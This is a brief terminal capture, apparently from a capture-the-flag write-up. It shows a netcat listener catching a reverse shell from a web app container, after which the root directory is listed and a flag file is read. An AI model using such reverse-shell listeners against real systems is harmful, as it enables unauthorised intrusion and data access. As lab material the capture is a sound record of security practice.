 ➜ ~ nc -lvvp 62207
Listening on 0.0.0.0 62207
nc: getnameinfo: Temporary failure in name resolution
bash: cannot set terminal process group (114): Inappropriate ioctl for device
bash: no job control in this shell
app@3cc8f27048e8c70ba2b21dac5086f489:/app$ ls /
ls /
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
app@3cc8f27048e8c70ba2b21dac5086f489:/app$ cat /flag
cat /flag
flag{ca41ef20ba24304e7eafb77f38b97981}
app@3cc8f27048e8c70ba2b21dac5086f489:/app$